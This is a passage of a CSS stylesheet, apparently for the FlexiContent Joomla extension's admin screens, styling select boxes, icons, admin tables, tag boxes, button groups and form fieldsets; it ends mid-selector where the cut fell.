#flexicontent [class*="fc-xpended"] > div.select2-container > ul.select2-choices,
#flexicontent [class*="fc-xpended"] > div.select2-container > a.select2-choice,
#flexicontent [class*="fc-xpended"] > div.select2-container > a.select2-choice {
	border-top-left-radius: 6px;
	border-bottom-left-radius: 6px;
	border-top-right-radius: 6px;
	border-bottom-right-radius: 6px;
	margin-top: 0;
	vertical-align: top;
	font-size: 13px;
}
#flexicontent [class^="fc-xpended"] > fieldset > label.btn:first-of-type,
#flexicontent [class^="fc-xpended"] > fieldset > label.btn:first-of-type,
#flexicontent [class^="fc-xpended"] > select:not(:first-child),
#flexicontent [class^="fc-xpended"] > select:not(:first-child),
#flexicontent [class^="fc-xpended"] > div.select2-container:not(:first-child) > ul.select2-choices,
#flexicontent [class^="fc-xpended"] > div.select2-container:not(:first-child) > ul.select2-choices,
#flexicontent [class^="fc-xpended"] > div.select2-container:not(:first-child) > a.select2-choice,
#flexicontent [class^="fc-xpended"] > div.select2-container:not(:first-child) > a.select2-choice,
#flexicontent [class*="fc-xpended"] > fieldset > label.btn:first-of-type,
#flexicontent [class*="fc-xpended"] > fieldset > label.btn:first-of-type,
#flexicontent [class*="fc-xpended"] > select:not(:first-child),
#flexicontent [class*="fc-xpended"] > select:not(:first-child),
#flexicontent [class*="fc-xpended"] > div.select2-container:not(:first-child) > ul.select2-choices,
#flexicontent [class*="fc-xpended"] > div.select2-container:not(:first-child) > ul.select2-choices,
#flexicontent [class*="fc-xpended"] > div.select2-container:not(:first-child) > a.select2-choice,
#flexicontent [class*="fc-xpended"] > div.select2-container:not(:first-child) > a.select2-choice {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#flexicontent [class^="fc-xpended"] > select:not(:last-child),
#flexicontent [class^="fc-xpended"] > select:not(:last-child),
#flexicontent [class^="fc-xpended"] > div.select2-container:nth-last-child(n+3) > ul.select2-choices,
#flexicontent [class^="fc-xpended"] > div.select2-container:nth-last-child(n+3) > ul.select2-choices,
#flexicontent [class^="fc-xpended"] > div.select2-container:nth-last-child(n+3) > a.select2-choice,
#flexicontent [class^="fc-xpended"] > div.select2-container:nth-last-child(n+3) > a.select2-choice,
#flexicontent [class*="fc-xpended"] > select:not(:last-child),
#flexicontent [class*="fc-xpended"] > select:not(:last-child),
#flexicontent [class*="fc-xpended"] > div.select2-container:nth-last-child(n+3) > ul.select2-choices,
#flexicontent [class*="fc-xpended"] > div.select2-container:nth-last-child(n+3) > ul.select2-choices,
#flexicontent [class*="fc-xpended"] > div.select2-container:nth-last-child(n+3) > a.select2-choice,
#flexicontent [class*="fc-xpended"] > div.select2-container:nth-last-child(n+3) > a.select2-choice {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	margin-right: 0 !important;
}
#flexicontent [class^="fc-xpended"] > div.select2-container .select2-input,
#flexicontent [class*="fc-xpended"] > div.select2-container .select2-input {
	border-radius: 4px;
}
#flexicontent [class^="fc-xpended"] .add-on.fc-lbl-inverted,
#flexicontent [class^="fc-xpended"] .add-on.fc-lbl-inverted,
#flexicontent [class*="fc-xpended"] .add-on.fc-lbl-inverted,
#flexicontent [class*="fc-xpended"] .add-on.fc-lbl-inverted {
	background: #555 none repeat scroll 0 0;
	color: white;
	font-family: monospace;
	text-shadow: unset;
	border: 1px solid gray;
	font-size: 12px;
}
#flexicontent [class^="fc-xpended"] .add-on.fc-lbl-inverted.fc-lbl-padded,
#flexicontent [class*="fc-xpended"] .add-on.fc-lbl-inverted.fc-lbl-padded {
	padding-left: 12px;
	padding-right: 12px;
}
#flexicontent [class^="fc-xpended"] > .btn-group,
#flexicontent [class^="fc-xpended"] > .btn-group,
#flexicontent [class^="fc-xpended"] > *:not(.btn-group):not(:first-child),
#flexicontent [class^="fc-xpended"] > *:not(.btn-group):not(:first-child),
#flexicontent [class*="fc-xpended"] > .btn-group,
#flexicontent [class*="fc-xpended"] > .btn-group,
#flexicontent [class*="fc-xpended"] > *:not(.btn-group):not(:first-child),
#flexicontent [class*="fc-xpended"] > *:not(.btn-group):not(:first-child) {
	margin: 0;
}
.fc-icon-16:before {
	font-size: 16px !important;
}
.fc-icon-16 {
	font-size: 16px !important;
	line-height: 16px !important;
	height: 16px !important;
	width: 16px !important;
}
.fc-icon-20:before {
	font-size: 20px !important;
}
.fc-icon-20 {
	font-size: 20px !important;
	line-height: 20px !important;
	height: 20px !important;
	width: 20px !important;
}
.fc-icon-32:before {
	font-size: 32px !important;
}
.fc-icon-32 {
	font-size: 32px !important;
	line-height: 32px !important;
	height: 32px !important;
	width: 32px !important;
}
.fc-icon-48:before {
	font-size: 48px !important;
}
.fc-icon-48 {
	font-size: 48px !important;
	line-height: 48px !important;
	height: 48px !important;
	width: 48px !important;
}
.fc-icon-64:before {
	font-size: 64px !important;
}
.fc-icon-64 {
	font-size: 64px !important;
	line-height: 64px !important;
	height: 64px !important;
	width: 64px !important;
}
.ntxt [class^="icon-"],
.ntxt [class*="icon-"] {
	margin: 0;
}
body .btn-group.fc-group > .btn.btn-small {
	padding: 4px 4px;
	line-height: 14px;
	height: 14px;
	vertical-align: middle;
}
div.statetoggler [class^="icon-"],
div.statetoggler [class*=" icon-"],
div.statetoggler_disabled [class^="icon-"],
div.statetoggler_disabled [class*=" icon-"],
body .btn-group.fc-group > .btn.btn-small [class^="icon-"],
body .btn-group.fc-group > .btn.btn-small [class*=" icon-"] {
	font-size: 14px;
}
body .btn-group.fc-group > .fc-rss-list-btn.btn.btn-small,
body .btn-group.fc-group > .fc-preview-btn.btn.btn-small,
body .btn-group.fc-group > .statetoggler_disabled.btn.btn-small,
body .btn-group.fc-group > .statetoggler.btn.btn-small {
	padding: 4px 8px;
}
.fc-revised-icon .icon-out-3 {
	color: darkorange;
	vertical-align: middle;
	line-height: 1em;
	color: black;
	font-size: 120%;
}
.fc-preview-btn .icon-screen {
	color: darkcyan;
}
#flexicontent .fc-box,
.fc-box {
	-webkit-transition: width 0.3s ease-in, height 0.3s ease-in;
	transition: width 0.3s ease-in, height 0.3s ease-in;
}
#flexicontent .fc-box.thumb_90,
.fc-box.thumb_90 {
	width: 92px;
}
#flexicontent .fc-box.thumb_120,
.fc-box.thumb_120 {
	width: 122px;
}
#flexicontent .fc-box.thumb_150,
.fc-box.thumb_150 {
	width: 152px;
}
#flexicontent .fc-box.thumb_200,
.fc-box.thumb_200 {
	width: 202px;
}
#flexicontent .fc-box.thumb_250,
.fc-box.thumb_250 {
	width: 252px;
}
#flexicontent .fc-hide-vals-btn,
#flexicontent .fc-show-vals-btn {
	box-sizing: border-box;
	width: 100%;
	margin: 0 0 8px 0;
	text-align: left;
}
input.fc-inherited-value + label {
	font-weight: bold !important;
	text-decoration: underline !important;
}
div.fc-inherited-value {
	float: left;
	font-weight: bold !important;
	text-shadow: 0 0 6px;
	margin: 4px;
	font-style: italic;
}
.ui-dialog.fc-fixed-dialog {
	position: fixed;
	top: 40px;
	left: 30px;
	overflow: auto;
}
.ui-dialog.fc-fixed-dialog {
	z-index: 2050;
}
.ui-dialog.fc-fixed-dialog.fc-no-scroll {
	overflow: hidden;
}
.ui-dialog.fc-fixed-dialog.fc-no-scroll .ui-resizable-handle {
	display: none;
}
body > #system-message-container {
	margin: 6px 0 0 0;
}
body > #system-message-container .alert {
	margin: 0;
}
.flexicontent .calendar {
	vertical-align: middle;
}
body.fc-no-scroll {
	height: 100% !important;
	overflow: hidden !important;
}
.fccleared {
	clear: both !important;
	float: left !important;
}
#fc_perf_box {
	margin: 12px 1% 48px;
	text-align: left;
	float: left;
	width: 98%;
	display: inline-block;
	clear: both;
	box-sizing: border-box;
}
.flexicontent #fc_perf_box {
	margin: 12px 0% 48px;
	width: 100%;
}
table#version_tbl td.versions-first {
	border-bottom: 1px dotted silver;
	padding: 4px;
}
table#version_tbl td.versions {
	border-bottom: 1px dotted silver;
	padding: 4px 0;
}
table#version_tbl td.versions img {
	vertical-align: middle;
}
table#version_tb tr#active-version td {
	background: #FFFFDD;
}
#pager {
	clear: both;
	float: left;
	overflow: hidden;
	width: 100%;
	margin-bottom: 5px;
}
#flexicontent fieldset#flexiaccess,
#flexicontent fieldset.flexiaccess {
	margin-top: 8px;
	margin-bottom: 8px;
}
#flexicontent fieldset#flexiaccess legend,
#flexicontent fieldset.flexiaccess legend {
	padding: 0 6px 0 24px;
	background: url("../images/toggle_blue.png") no-repeat scroll 4px 50% rgba(0,0,0,0);
	box-sizing: border-box;
	cursor: pointer;
}
#flexicontent fieldset#flexiaccess legend.open,
#flexicontent fieldset.flexiaccess legend.open {
	background: url(../images/toggle_blue.png) no-repeat 98% 50%;
}
option[disabled],
option[readonly] {
	color: #bbb;
}
body span.orderingcat {
	display: inline-block;
	border-radius: 6px;
	border: 1px dashed gray;
	padding: 2px 4px;
	background: white;
}
body span.maincat a:hover {
	text-decoration: none !important;
}
body span.maincat a {
	color: black;
	font-weight: bold;
	font-size: 12px;
	font-family: tahoma, arial;
}
body span.itemtype,
body span.itemtag,
body span.secondarycat a {
	color: gray;
	font-size: 12px;
	font-family: tahoma, arial;
}
body ul.fc_plain {
	display: block;
	list-style-type: disc;
	margin-top: 2px;
	margin-bottom: 0px;
	margin-left: 0;
	margin-right: 0;
	padding-left: 16px;
}
body ul.fc_plain > li {
	display: list-item;
	line-height: 1.2em;
}
.fc_assignments_box {
	display: none;
}
h3.themes-title {
	font-size: 12px;
	font-weight: normal;
	color: #666666;
	background: url(../images/layout_content.png) no-repeat 0% 2px;
	padding: 0px 0px 0px 28px;
	margin: 4px 0;
	font-family: Helvetica;
}
h3.themes-title small {
	font-weight: normal;
}
.pane-disabled {
	opacity: 0.4;
	filter: alpha(opacity=40);
	font-style: oblique;
}
div.records_container,
div.positions_container {
	overflow: visible !important;
	border: 1px dashed silver;
	display: inline-block;
	background-color: #f0f0f0;
	padding: 0;
	margin: 0;
	width: 100%;
	min-height: 12px;
	box-sizing: border-box;
}
div.records_container {
	margin-top: 12px;
	margin-bottom: 6px;
	min-height: 48px;
}
.fcrecords_title,
.positions_title {
	margin: 10px 0 2px;
	font-weight: bold;
}
ul.fcrecords,
ul.positions {
	display: block;
	list-style: none;
	padding: 10px 0px 0px 0px;
	margin: 0;
	height: 0;
	width: 100%;
	background: lightgray;
	border: 0;
	overflow: visible;
}
ul.fcrecords {
	padding: 0;
}
*:not(.ui-dialog-content) > .fcrecords_desc {
	display: none !important;
}
.ui-dialog-content > .fcrecords_desc {
	float: none !important;
	display: table-cell !important;
	margin: 0 !important;
	box-sizing: border-box !important;
}
@media (max-width: 1040px) {
	.ui-dialog-content > .fcrecords_desc {
		font-size: 12px;
		font-family: arial;
		width: 36.9% !important;
		display: inline-block !important;
	}
}
.ui-dialog-content > .fcrecords_textarea {
	float: left !important;
	max-width: 1000px;
	width: 62% !important;
	height: 100% !important;
	margin: 0 1% 0 0% !important;
	box-sizing: border-box !important;
	display: inline-block;
}
.fcrecord_header .fcrecord_label.fcrec_unused,
.records_container > ul > li.fcrecord > .fcrecord_prop.fcrec_unused {
	width: 100px;
	opacity: 0.65;
	filter: alpha(opacity=65);
}
.records_container > ul > li.fcrecord,
.positions_container > ul > li.fields {
	background: white;
	display: block;
	border: 1px solid silver;
	margin: 2px 4px;
	float: left;
	border-radius: 2px;
	white-space: nowrap;
	width: auto;
	width: unset;
	cursor: move;
}
.positions_container > ul > li.fields {
	padding: 4px 4px 4px 24px;
}
.records_container > ul > li.fcrecord {
	padding: 2px 4px;
}
.positions_container .fields.user {
	background: url(../images/textfield.png) #f9f9f9 no-repeat 3px 50%;
	white-space: nowrap;
}
.positions_container .fields.core {
	background: url(../images/textfield_key.png) #f9f9f9 no-repeat 3px 50%;
	white-space: nowrap;
}
.records_container > ul > li.fcrecord .fcprop_box {
	display: inline-block;
}
.records_container > ul > li.fcrecord .ordfield_handle,
.records_container > ul > li.fcrecord .addfield_handle,
.records_container > ul > li.fcrecord .delfield_handle {
	display: inline-block;
	width: 18px;
	height: 16px;
	line-height: 16px;
	margin: 2px 2px 2px 5px;
	padding: 3px;
	outline: none;
	cursor: pointer;
	border: 1px solid #c0c0c0;
	border-radius: 4px;
	vertical-align: middle;
}
.records_container > ul > li.fcrecord .ordfield_handle {
	margin: 2px 0px;
	outline: none;
	cursor: move;
	border: 0;
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.records_container .addfield_handle.fc_end {
	min-width: 200px;
	box-sizing: border-box;
	float: left;
	margin: 4px 4px;
}
.records_container > ul > li.fcrecord .addfield_handle.fc_after {
	background: url("../images/insert_after_180.png") no-repeat scroll 50% 50% #f0f0f0;
}
.records_container > ul > li.fcrecord .addfield_handle.fc_before {
	background: url("../images/insert_before_180.png") no-repeat scroll 50% 50% #f0f0f0;
}
.records_container > ul > li.fcrecord .delfield_handle {
	background: url("../images/cancel.png") no-repeat scroll 50% 50% #f0f0f0;
}
.records_container > ul > li.fcrecord .ordfield_handle {
	background: url("../images/move2.png") no-repeat scroll 50% 50% transparent;
	cursor: move;
}
.records_container > ul > li.fcrecord .addfield_handle:hover,
.records_container > ul > li.fcrecord .delfield_handle:hover {
	background-color: #d7d7d7;
}
.records_container .fcrec_state_msg,
.records_container .fcrec_cascaded_msg,
.records_container .fcrec_general_msg {
	margin: 3px;
	display: inline-block;
	padding: 1px 4px;
}
.records_container .fcrecord_header {
	margin: 6px 0 0 0;
	padding: 0px 2px;
	display: block;
}
.records_container .fcrecord_header .fcrecord_label,
.records_container > ul > li.fcrecord > .fcrecord_prop {
	margin: 2px !important;
	padding: 2px !important;
	float: none !important;
	box-sizing: border-box;
	width: auto !important;
	height: auto !important;
	width: unset !important;
	height: unset !important;
	min-width: 32px !important;
}
.records_container .fcrecord_header .fcrecord_label.fcrec_hidden,
.records_container > ul > li.fcrecord > .fcrecord_prop.fcrec_hidden {
	display: none;
}
div.sorter-full-width {
	width: 100% !important;
	max-width: unset !important;
}
div.sorter-full-width > ul.fcrecords > li.fcrecord {
	box-sizing: border-box;
	width: 100%;
	margin: 0px 0 !important;
}
div.sorter-full-width > ul.fcrecords > li.fcrecord .fcprop_box {
	float: none;
}
div.sorter-full-width > ul.fcrecords > li.fcrecord .ordfield_handle,
div.sorter-full-width > ul.fcrecords > li.fcrecord .addfield_handle,
div.sorter-full-width > ul.fcrecords > li.fcrecord .delfield_handle {
	float: none;
}
table.adminlist {
	position: relative !important;
	background: transparent !important;
	border-spacing: 0px !important;
	border-collapse: collapse !important;
	color: #555;
	width: auto;
	margin-bottom: 20px;
}
table.adminlist thead tr {
	border-bottom: 1px solid #aaa !important;
}
table.adminlist thead th {
	background: none repeat scroll 0 0 #fff !important;
	border: none;
	border-width: 0px !important;
	color: #555;
	text-align: unset;
	padding: 6px 4px;
}
table.adminlist thead th.center,
table.adminlist td.center {
	text-align: center !important;
}
table.adminlist thead th.left,
table.adminlist td.left {
	text-align: left !important;
}
table.adminlist thead th.right,
table.adminlist td.right {
	text-align: right !important;
}
table.adminlist thead a:hover {
	text-decoration: none;
}
table.adminlist thead th img {
	padding-left: 3px;
	vertical-align: middle;
}
table.adminlist thead td.left .radio {
	display: block;
	margin-bottom: 5px;
}
table.adminlist thead th .filterdel img {
	vertical-align: bottom;
}
table.adminlist td {
	padding: 4px;
}
table.adminlist tr td:first-child::after {
	content: "";
	display: inline-block;
	vertical-align: middle;
	min-height: 30px;
}
table.adminlist input[type="text"] {
	width: auto !important;
	padding-left: 0px !important;
	padding-right: 0px !important;
}
table.adminlist tbody tr td.filtered_column,
table.adminlist tbody tr.row0 td.filtered_column,
table.adminlist tbody tr.row1 td.filtered_column {
	background: #F0F0F0;
}
table.adminlist tbody th {
	font-weight: bold;
}
table.adminlist tbody tr:first-child {
	border-top: 1px solid #aaa !important;
}
table.adminlist tbody tr {
	border-top: 1px solid #dadada !important;
	background: transparent !important;
	text-align: left;
}
table.adminlist tbody tr.collapsed_row {
	visibility: collapse;
}
table.adminlist tbody tr td {
	background: none repeat scroll 0 0 #FFFFFF;
	border: none;
	border-width: 0px !important;
	text-align: unset;
}
table.adminlist tbody tr.row1 td {
	background: none repeat scroll 0 0 #F7F7F7;
}
table.adminlist tbody tr.row0:hover td,
table.adminlist tbody tr.row1:hover td,
table.adminlist tr:hover td.filtered_column {
	background: #F7F7E7 !important;
}
.adminlist-table-row {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
	background-color: #f0f0f0;
	background-image: -webkit-repeating-linear-gradient(135deg,#e7e7e7,#e7e7e7 10px,#e0e0e0 10px,#e0e0e0 20px);
	background-image: repeating-linear-gradient(135deg,#e7e7e7,#e7e7e7 10px,#e0e0e0 10px,#e0e0e0 20px);
}
table.adminlist tfoot {
	border-top: 1px solid #ddd !important;
}
table.adminlist tfoot tr {
	color: #333333;
	text-align: center;
}
table.adminlist tfoot td,
table.adminlist tfoot th {
	background-color: #fff;
	border: none;
	border-width: 0px !important;
	text-align: center;
}
table.adminlist td.order {
	text-align: center;
	white-space: nowrap;
	width: auto;
}
table.adminlist .pagination {
	display: inline-block;
	margin: 4px auto 2px;
	padding: 0;
}
.novalue {
	color: gray;
	font-style: italic;
}
.submitbutton {
	background: url(../images/bullet_add.png) no-repeat 0% 50%;
	padding-left: 12px;
}
body div .badge-info-2 {
	background-color: #2b89a4;
}
body div .badge-box {
	border-radius: 3px;
}
ul#ultagbox {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
}
ul#ultagbox > li {
	list-style-type: none;
	display: block;
	float: left;
	margin: 2px;
	padding: 6px;
	line-height: 100%;
	height: 16px;
	border-radius: 3px;
	border: 1px solid silver;
}
ul#ultagbox > li.tagitem > span {
	padding: 2px;
	font-size: 1em;
	display: inline-block;
	float: left;
}
ul#ultagbox > li.tagitem.plain > span {
	padding: 2px 24px 2px 2px;
	background: url(../images/tag_blue.png) transparent no-repeat 100% 50%;
}
ul#ultagbox > li.tagitem > a.deletetag {
	background: url(../images/tag_blue_delete.png) #f9f9f9 no-repeat 100% 100%;
	display: inline-block;
	width: 16px;
	height: 16px;
	line-height: 100%;
	margin: -2px 0 0 0;
	padding: 2px 0 0 8px;
	outline: none;
	background-color: transparent;
}
div#tags {
	margin: 0px 8px 8px 0;
	padding: 0px;
	float: left;
}
div#tags #input-tags {
	width: auto;
	vertical-align: top;
}
div#tags #input_new_tag {
	display: inline-block;
	padding: 0px;
	margin: 6px 6px 0 6px;
	width: 16px;
	height: 16px;
	background: url(../images/tag_blue_add.png) #f9f9f9 no-repeat 0% 50%;
}
#fc_tagbox {
	display: block;
	overflow: auto;
	border: 1px dashed silver;
	border-radius: 4px;
	background: #fff;
	margin: 0px 4px 4px 0px;
	padding: 0 0 0 8px;
	float: left;
	min-width: 16px;
	min-height: 24px;
}
.fc_tagidbox {
	width: 20px !important;
	display: block !important;
	float: left !important;
	margin-top: -4px !important;
}
.fc_addtag {
	margin-top: 10px !important;
}
.flexicontent .clear,
#flexicontent .clear,
.clear {
	border: 0;
	clear: both;
	float: none;
	font-size: 1px;
	height: 0;
	line-height: 1px;
	margin: 0;
	padding: 0;
	visibility: hidden;
}
.fc_select_button {
	display: block;
	float: left;
	padding: 6px;
	margin: 12px;
	background-color: #eeeeee;
	border: 1px solid #dddddd;
	border-radius: 6px;
	font-weight: bold;
	font-size: 11px;
	text-align: left;
	text-decoration: none;
}
.fc_select_button:hover {
	background-color: #dddddd;
}
span.fc_select_button {
	background-color: white;
	color: gray;
	font-weight: normal;
	font-style: italic;
}
span.fc_select_button:hover {
	background-color: white;
}
div label.state_box,
div label.lang_box {
	display: inline-block;
	margin: 4px 12px 0px 0px;
	padding: 0px !important;
	vertical-align: top;
	line-height: 1em;
	white-space: nowrap;
}
div label.state_box input,
div label.state_box img,
div label.lang_box input,
div label.lang_box img {
	display: inline-block;
	margin: 0px;
	padding: 0px;
	vertical-align: top;
}
div label.lang_box img {
	border: 1px solid lightgray;
}
.fc_assoc_translation img {
	border: 1px solid lightgray;
	padding: 0px;
	margin: 0px;
	float: left;
}
.fc_assoc_translation {
	display: inline-block;
	float: left;
	text-decoration: none;
	margin-right: 5px;
	padding: 1px;
	border: 0px solid green;
	font-weight: bold !important;
}
#flexicontent .fc_tabset_inner {
	float: none;
	width: 100%;
	margin: 1em 0%;
	padding: 0px;
	display: inline-block;
	border: 0 none;
}
#flexicontent .fc_edit_container_full {
	float: none;
	width: 98%;
	margin: 1em 1% 1em 1%;
	padding: 0px;
	display: inline-block;
	border: 0 none;
}
#flexicontent div.fields_tabset,
#flexicontent div.params_tabset {
	width: 100% !important;
	margin: 0 !important;
	padding: 0 !important;
}
#flexicontent div.fields_tabset .tabbertab,
#flexicontent div.params_tabset .tabbertab {
	padding-bottom: 1.4em !important;
}
#flexicontent .panel > h3 a {
	padding: 0px 0px 4px 0px;
}
#flexicontent .pane-sliders .panel .pane-slider {
	padding-left: 8px;
	padding-right: 8px;
}
#flexicontent .pane-sliders .panel .pane-slider fieldset.panelform {
	padding: 0px !important;
	margin: 3px !important;
	border-width: 0px !important;
	background: unset !important;
}
div fieldset.panelform {
	padding: 0px !important;
	margin: 0px !important;
	width: 100% !important;
}
#flexicontent .btn,
.btn {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	outline-width: 0;
}
@media (min-width: 1020px) {
	.btn.spaced-btn,
	#toolbar-preview_btns_group {
		margin-left: 32px;
	}
}
body .controls .btn-group.btn-group-yesno .btn,
body .btn-group.btn-group-yesno .btn,
body .btn-group.group-fcinfo .btn,
body .btn-group.group-fcprimary .btn,
body .btn-group.group-fcsuccess .btn,
body .btn-group.group-fcwarning .btn,
body .btn-group.group-fcmethod .btn,
body .btn-group input[value=""]:first-of-type + label.btn {
	min-width: 50px;
}
body .btn-group.group-fcinfo .btn:not(.btn-primary),
body .btn-group.group-fcprimary .btn:not(.btn-primary),
body .btn-group.group-fcsuccess .btn:not(.btn-primary),
body .btn-group.group-fcwarning .btn:not(.btn-primary),
body .btn-group.group-fcmethod .btn:not(.btn-primary) {
	color: #333;
	background-color: #e7e7e7;
	background-image: -webkit-linear-gradient(top,#ffffff,#e7e7e7);
	background-image: linear-gradient(to bottom,#ffffff,#e7e7e7);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#ffffff,endColorstr=#e7e7e7);
	background-repeat: repeat-x;
	border-color: #bbb #bbb #a2a2a2;
	border-image: none;
}
body .btn-group.group-fcinfo .btn.active:not(.btn-primary),
body .btn-group.group-fcprimary .btn.active:not(.btn-primary),
body .btn-group.group-fcsuccess .btn.active:not(.btn-primary),
body .btn-group.group-fcwarning .btn.active:not(.btn-primary),
body .btn-group.group-fcmethod .btn.active:not(.btn-primary) {
	color: #fff;
	text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
	background-image: none;
	box-shadow: 0 2px 4px rgba(0,0,0,0.15) inset, 0 1px 2px rgba(0,0,0,0.15);
	outline: 0 none;
}
body .btn-group.group-fcinfo .btn.active:not(.btn-primary) {
	background-color: #2f96b4;
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#2f96b4,endColorstr=#1f6377);
	border-color: #2f96b4 #2f96b4 #1f6377;
}
body .btn-group.group-fcprimary .btn.active:not(.btn-primary) {
	background-color: #15497c;
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#15497c,endColorstr=#0a223b);
	border-color: #15497c #15497c #0a223b;
}
body .btn-group.group-fcsuccess .btn.active:not(.btn-primary) {
	background-color: #378137;
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#378137,endColorstr=#204b20);
	border-color: #378137 #378137 #204b20;
}
body .btn-group.group-fcwarning .btn.active:not(.btn-primary) {
	background-color: #faa732;
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#faa732,endColorstr=#ad6704);
	border-color: #faa732 #faa732 #ad6704;
}
body .btn-group.group-fcmethod.fcnoyes input[value=""] + label + input + .btn.active,
body .btn-group.group-fcmethod.fcnoyes .btn.active:not(.btn-primary):first-of-type {
	background-color: #942a25;
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#942a25,endColorstr=#802420);
	border-color: #942a25 #942a25 #802420;
}
body .btn-group.group-fcmethod.fcnoyes .btn.active:not(.btn-primary) {
	background-color: #378137;
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#378137,endColorstr=#204b20);
	border-color: #378137 #378137 #204b20;
}
body .btn-group.group-fcmethod.fcoffactive input[value=""] + label + input + .btn.active,
body .btn-group.group-fcmethod.fcoffactive .btn.active:not(.btn-primary):first-of-type {
	background-color: #444444;
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#444444,endColorstr=#333333);
	border-color: #444444 #444444 #333333;
}
body .btn-group.group-fcmethod.fcoffactive .btn.active:not(.btn-primary) {
	background-color: #378137;
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#378137,endColorstr=#204b20);
	border-color: #378137 #378137 #204b20;
}
body .btn-group.group-fcmethod input[value=""] + label + input + .btn.active,
body .btn-group.group-fcmethod .btn.active:not(.btn-primary):first-of-type {
	background-color: #444444;
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#444444,endColorstr=#333333);
	border-color: #444444 #444444 #333333;
}
body .btn-group.group-fcmethod .btn.active:not(.btn-primary) {
	background-color: #faa732;
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#faa732,endColorstr=#ad6704);
	border-color: #faa732 #faa732 #ad6704;
}
body .group-fcset {
	border-width: 0px;
}
body .group-fcset.fc-cleared.radio,
body .group-fcset.fc-cleared.fc_input_set {
	margin: 0 0 5px 0;
}
body .group-fcset.radio > label,
body .group-fcset.fc_input_set > div {
	float: left;
	display: inline-block;
	white-space: nowrap;
}
body .group-fcset.radio.fc-cleared > label,
body .group-fcset.fc_input_set.fc-cleared > div {
	clear: both;
	margin: 0 0 2px 0;
}
body .group-fcset.fc_input_set.fc-columned > div {
	float: left;
	box-sizing: border-box;
	margin: 0;
	border: 0;
	padding: 0 12px 0 0;
	min-width: 120px !important;
}
body .group-fcset.fc_input_set.fc-aligned-250 > div {
	min-width: 250px !important;
}
body .group-fcset.fc_input_set.fc-aligned-200 > div {
	min-width: 200px !important;
}
body .group-fcset.fc_input_set.fc-aligned-150 > div {
	min-width: 150px !important;
}
body .group-fcset.fc_input_set.fc-aligned-100 > div {
	min-width: 150px !important;
}
body input.fc_hidden_value {
	width: 0 !important;
	height: 0 !important;
	padding: 0 !important;
	margin: 0 !important;
	border: 0 !important;
	display: inline-block;
	box-sizing: border-box !important;
}
#flexicontent form div fieldset.panelform > div:not(.alert):not(.fc-mssg):not(.fc-mssg-inline):not([class^="fcsep_"]):not([class*=" fcsep_"]),
form div.container_fcfield > div:not(.alert):not(.fc-mssg):not(.fc-mssg-inline):not([class^="fcsep_"]):not([class*=" fcsep_"]) {
	margin: 0;
}
#flexicontent form div fieldset.panelform > fieldset,
#flexicontent form div fieldset.panelform > div > div.input-append,
#flexicontent form div fieldset.panelform > div > div.input-prepend,
#flexicontent form div fieldset.panelform > div > div.btn-group,
#flexicontent form div fieldset.panelform > div.input-append,
#flexicontent form div fieldset.panelform > div.input-prepend,
#flexicontent form div fieldset.panelform > div.btn-group,
#flexicontent form div fieldset.panelform > div.select2-container,
#flexicontent form div fieldset.panelform > input,
#flexicontent form div fieldset.panelform > button,
#flexicontent form div fieldset.panelform > textarea,
#flexicontent form div fieldset.panelform > select,
#flexicontent form div fieldset.panelform > img,
#flexicontent form div fieldset.panelform > span,
form div.container_fcfield > fieldset,
form div.container_fcfield > div > div.input-append,
form div.container_fcfield > div > div.input-prepend,
form div.container_fcfield > div > div.btn-group,
form div.container_fcfield > div.input-append,
form div.container_fcfield > div.input-prepend,
form div.container_fcfield > div.btn-group,
form div.container_fcfield > div.select2-container,
form div.container_fcfield > input,
form div.container_fcfield > button,
form div.container_fcfield > textarea,
form div.container_fcfield > select,
form div.container_fcfield > img,
form div.container_fcfield > span {
	margin: 1px 2px 1px 2px;
	float: left;
}
form div.container_fcfield > input,
form div.container_fcfield > button,
form div.container_fcfield > textarea,
form div.container_fcfield > select {
	max-width: 96%;
}
#flexicontent div fieldset .input-append,
#flexicontent div fieldset .input-prepend {
	margin-bottom: 0px;
}
#flexicontent div fieldset.panelform .input-append,
#flexicontent div fieldset.panelform .input-prepend {
	float: left;
}
#flexicontent div fieldset.panelform .input-append > input,
#flexicontent div fieldset.panelform .input-prepend > button {
	margin-left: 0px;
}
#flexicontent div .input-append > .btn:not(:last-child) {
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0px;
}
#flexicontent div .input-prepend > .btn:not(:first-child) {
	border-top-left-radius: 0px;
	border-bottom-left-radius: 0px;
}
#flexicontent div fieldset.panelform :not(.container_fcfield) fieldset.radio,
#flexicontent div fieldset.panelform :not(.container_fcfield) fieldset.group-fcset,
#flexicontent div fieldset.panelform :not(.container_fcfield) textarea {
	min-width: 60%;
	max-width: 81%;
	box-sizing: border-box;
	display: inline-block;
	margin-left: 0 !important;
	margin-right: 0;
	line-height: unset;
	height: unset;
}
#flexicontent div fieldset.panelform :not(.input-prepend):not(.input-append) > input[type="text"]:not(.minicolors):not(.input-small):not(.input-xsmall),
#flexicontent div fieldset.panelform textarea,
div fieldset td :not(.input-prepend):not(.input-append) > input[type="text"]:not(.minicolors):not(.input-small):not(.input-xsmall),
div fieldset td textarea {
	min-width: 80%;
}
fieldset.panelform ul.adminformlist input,
fieldset.panelform ul.adminformlist button,
fieldset.panelform ul.adminformlist textarea,
fieldset.panelform ul.adminformlist select,
fieldset.panelform ul.adminformlist img {
